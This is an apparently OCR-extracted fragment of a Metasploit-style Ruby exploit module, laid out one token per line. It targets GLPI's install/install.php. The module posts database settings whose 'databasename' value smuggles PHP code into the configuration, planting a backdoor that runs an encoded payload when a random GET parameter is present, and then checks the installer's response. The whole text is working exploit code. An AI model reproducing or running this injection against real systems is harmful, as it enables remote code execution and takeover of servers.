
    rand_arg 
=
Rex
:
:
Text
.
rand_text_hex
(
10
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
uri
,
'install/install.php'
)
,
'vars_post'
=
>
{
'install'
=
>
'update_1'
,
'db_host'
=
>
'localhost'
,
'db_user'
=
>
'root'
,
'db_pass'
=
>
'root'
,
'databasename'
=
>
"'; } 
if(isset($_GET['
#{
rand_arg
}
'])){ 
#
{
payload
.
encoded
}
 } /*"
}
}
)
unless
 res 
and
 res
.
code 
==
200
and
res
.
body 
=
~
/You will update the GLPI 
database/